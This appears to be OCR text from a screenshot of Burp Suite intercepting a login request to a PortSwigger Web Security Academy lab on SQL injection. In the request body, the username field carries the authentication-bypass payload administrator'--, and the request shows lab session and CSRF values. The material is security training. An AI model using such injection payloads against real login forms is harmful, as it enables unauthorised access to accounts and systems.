 Burp Suite Community E...
SQL Tryit Editor v1.6 - M...
SQL injection vulnerabili...
05:53 PM
EN
Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
W
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://acc31f691e494b9380c80ddf00900074.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /login HTTP/1.1
2 Host: acc31f691e494b9380c80ddf00900074.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://acc31f691e494b9380c80ddf00900074.web-security-academy.net/login
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 73
10 Connection: close
11 Cookie: session=XFr74hSBGVlt1mPH4mRSz0noyxHhrgnj
12 Upgrade-Insecure-Requests: 1
13
14 csrf=AoMzWNA6gvXaR6EOacCjYAWqkSLfY4XV&username=administrator'--&password=123